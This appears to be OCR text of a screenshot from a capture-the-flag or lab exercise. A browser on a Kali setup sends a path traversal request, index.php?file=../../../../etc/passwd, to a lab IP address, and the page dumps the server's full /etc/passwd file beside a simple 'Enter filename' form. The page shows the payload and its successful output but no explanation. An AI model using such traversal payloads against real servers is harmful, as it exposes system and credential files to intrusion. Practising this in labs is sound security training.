 10.10.63.217/index.php?file=../../../../etc/passwd
Burp
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/
nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin syslog:x:103:104::/
nonexistent:/usr/sbin/nologin uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin fwupd-
refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/
usbmux:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin florence:x:1001:1001::/home/florence:/bin/sh
This site was made by a
backend dev
Enter filename:
note.txt
View File